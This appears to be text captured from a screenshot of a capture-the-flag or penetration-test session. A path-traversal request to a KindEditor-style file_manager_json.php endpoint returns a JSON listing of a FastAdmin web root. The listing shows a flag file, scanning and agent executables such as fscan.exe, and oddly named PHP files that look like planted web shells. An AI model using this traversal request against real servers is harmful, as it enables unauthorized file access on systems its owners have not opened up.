 不安全 172.16.12.97:7001/php/file_manager_json.php?path=.././../fastadmin/public/
优质打印
{"moveup_dir_path":"..\/.\/..\/fastadmin\/","current_dir_path":"..\/.\/..\/fastadmin\/public\/","current_url":"\/php\/..\/attached\/..\/.\/..\/fastadmin\/public\/","total_count":19,"file_list
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"assets","datetime":"2025-07-03 13:42:57"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,
17:40:28"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"uploads","datetime":"2022-11-15 17:40:28"},
{"is_dir":false,"has_file":false,"filesize":1213,"dir_path":"","is_photo":false,"filetype":"php","filename":"WNeSOgakp.php","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":338463,"dir_path":"","is_photo":false,"filetype":"txt","filename":"ZJSGA-flag.txt","datetime":"2025-06-30 10:46:24"},
{"is_dir":false,"has_file":false,"filesize":338423,"dir_path":"","is_photo":false,"filetype":"html","filename":"api.html","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":338429,"dir_path":"","is_photo":false,"filetype":"php","filename":"api.php","datetime":"2025-06-30 10:41:36"},
{"is_dir":false,"has_file":false,"filesize":338465,"dir_path":"","is_photo":false,"filetype":"php","filename":"api2.php","datetime":"2025-07-03 13:42:23"},
{"is_dir":false,"has_file":false,"filesize":7266304,"dir_path":"","is_photo":false,"filetype":"exe","filename":"fscan.exe","datetime":"2025-07-03 13:47:46"},
{"is_dir":false,"has_file":false,"filesize":903,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2024-06-11 15:31:22"},
{"is_dir":false,"has_file":false,"filesize":1017,"dir_path":"","is_photo":false,"filetype":"php","filename":"install.php","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":6049792,"dir_path":"","is_photo":false,"filetype":"exe","filename":"kscan_windows_386.exe","datetime":"2025-07-03 13:45:57"},
{"is_dir":false,"has_file":false,"filesize":0,"dir_path":"","is_photo":false,"filetype":"htaccess","filename":"nginx.htaccess","datetime":"2022-11-23 13:58:06"},
{"is_dir":false,"has_file":false,"filesize":338489,"dir_path":"","is_photo":false,"filetype":"php","filename":"oopp.php","datetime":"2025-07-03 13:41:00"},
{"is_dir":false,"has_file":false,"filesize":45,"dir_path":"","is_photo":false,"filetype":"txt","filename":"robots.txt","datetime":"2025-06-30 10:40:48"},
{"is_dir":false,"has_file":false,"filesize":795,"dir_path":"","is_photo":false,"filetype":"php","filename":"router.php","datetime":"2022-01-21 16:02:06"},
{"is_dir":false,"has_file":false,"filesize":2278912,"dir_path":"","is_photo":false,"filetype":"exe","filename":"windows_x64_agent.exe","datetime":"2025-07-03 13:45:27"},
{"is_dir":false,"has_file":false,"filesize":338459,"dir_path":"","is_photo":false,"filetype":"php","filename":"xxy.php","datetime":"2025-07-03 13:51:53"},
{"is_dir":false,"has_file":false,"filesize":338459,"dir_path":"","is_photo":false,"filetype":"php","filename":"xy.php","datetime":"2025-07-03 13:47:27"}]}